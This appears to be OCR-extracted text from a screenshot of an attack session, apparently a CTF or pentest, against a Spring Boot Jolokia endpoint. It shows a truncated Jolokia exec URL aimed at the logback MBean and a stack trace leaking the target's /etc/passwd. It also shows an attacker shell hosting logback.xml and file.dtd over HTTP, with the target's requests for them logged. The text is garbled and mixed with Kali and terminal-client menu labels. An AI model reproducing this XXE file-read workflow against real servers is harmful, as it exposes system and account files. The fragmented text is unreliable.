 127.0.0.1:8090/jolokia/exec/ch.qos.logback.classic:Name=default,Ty
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
E
org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:478)\n\tat
org.apache.catalina.core.StandardHostValve.invoke(StandardHostValve.java:140)\n\tat
org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:80)\n\tat
org.apache.catalina.core.StandardEngineValve.invoke(StandardEngineValve.java:87)\n\tat
org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:342)\n\tat
org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:799)\n\tat
org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:66)\n\tat
org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:861)\n\tat
org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1455)\n\tat
org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49)\n\tat
java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149)\n\tat
java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624)\n\tat
org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)\n\tat java.lang.Thread.run(Thre
java.net.MalformedURLException: no protocol: :root:x:0:0:root:\/root:\/bin\/bash\ndaemon:x:1:1:daemon:\/usr\/sbin:
\/bin:\/usr\/sbin\/nologin\nsys:x:3:3:sys:\/dev:\/usr\/sbin\/nologin\nsync:x:4:65534:sync:\/bin:\/bin\/sync\ngames
/sbin\/nologin\nman:x:6:12:man:\/var\/cache\/man:\/usr\/sbin\/nologin\nlp:x:7:7:lp:\/var\/spool\/lpd:\/usr\/sbin\/
/mail:\/usr\/sbin\/nologin\nnews:x:9:9:news:\/var\/spool\/news:\/usr\/sbin\/nologin\nuucp:x:10:10:uucp:\/var\/spoo
\nproxy:x:13:13:proxy:\/bin:\/usr\/sbin\/nologin\nwww-data:x:33:33:www-data:\/var\/www:\/usr\/sbin\/nologin\nbacku
\/usr\/sbin\/nologin\nlist:x:38:38:Mailing List Manager:\/var\/list:\/usr\/sbin\/nologin\nirc:x:39:39:ircd:\/run\/
\ngnats:x:41:41:Gnats Bug-Reporting System (admin):\/var\/lib\/gnats:\/usr\/sbin\/nologin\nnobody:x:65534:65534:no
/nologin\n_apt:x:100:65534::\/nonexistent:\/usr\/sbin\/nologin\nsystemd-timesync:x:101:102:systemd Time Synchroniz
/nologin\nsystemd-network:x:102:103:systemd Network Management,,,:\/run\/systemd:\/usr\/sbin\/nologin\nsystemd-res
Resolver,,,:\/run\/systemd:\/usr\/sbin\/nologin\nmysql:x:104:110:MySQL Server,,,:\/nonexistent:\/bin\/false\nntp:x
/nologin\nmessagebus:x:106:112::\/nonexistent:\/usr\/sbin\/nologin\nuuidd:x:107:113::\/run\/uuidd:\/usr\/sbin\/nol
/run\/redsocks:\/usr\/sbin\/nologin\nrwhod:x:109:65534::\/var\/spool\/rwho:\/usr\/sbin\/nologin\niodine:x:110:6553
/nologin\ntcpdump:x:111:117::\/nonexistent:\/usr\/sbin\/nologin\nmiredo:x:112:65534::\/var\/run\/miredo:\/usr\/sbi
\ndnsmasq:x:113:65534:dnsmasq,,,:\/var\/lib\/misc:\/usr\/sbin\/nologin\nusbmux:x:114:46:usbmux daemon,,,:\/var\/li
\nrtkit:x:115:121:RealtimeKit,,,:\/proc:\/usr\/sbin\/nologin\n_rpc:x:116:65534::\/run\/rpcbind:\/usr\/sbin\/nologi
/lib\/snmp:\/bin\/false\nstatd:x:118:65534::\/var\/lib\/nfs:\/usr\/sbin\/nologin\npostgres:x:119:124:PostgreSQL ad
/postgresql:\/bin\/bash\nstunnel4:x:120:126::\/var\/run\/stunnel4:\/usr\/sbin\/nologin\nsshd:x:121:65534::\/run\/s
\nsslh:x:122:128::\/nonexistent:\/usr\/sbin\/nologin\npulse:x:123:130:PulseAudio daemon,,,:\/var\/run\/pulse:\/usr
\navahi:x:124:132:Avahi mDNS daemon,,,:\/var\/run\/avahi-daemon:\/usr\/sbin\/nologin\nsaned:x:125:133::\/var\/lib\
Session
Servers
Tools
Games
Sessions
View
Split
MultiExec
Tunneling
Packages
Settings
Help
Quick connect...
/root/
Name
..
.cache
.idlerc
.local
.npm
.oracle_jre_usage
.pip
.pki
.ssh
.systemtap
1.2.47-rce
ctf
html2canvas
html2canvas-master
lastuse
Python-3.7.2
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
3. 47.99.169.203 (root)
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
[root@cupid spring-jolokia]# ls
logback.xml
[root@cupid spring-jolokia]# vi logback.xml
[root@cupid spring-jolokia]# vi file.dtd
[root@cupid spring-jolokia]# python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
[root@cupid spring-jolokia]# vi logback.xml
[root@cupid spring-jolokia]# python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
- - [04/Jul/2021 19:55:43] "GET /logback.xml HT
- - [04/Jul/2021 19:55:43] "GET /file.dtd HTTP/
^C
Keyboard interrupt received, exiting.
[root@cupid spring-jolokia]# vi file.dtd
[root@cupid spring-jolokia]# python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
- - [04/Jul/2021 19:56:56] "GET /logback.xml HT
- - [04/Jul/2021 19:56:56] "GET /file.dtd HTTP/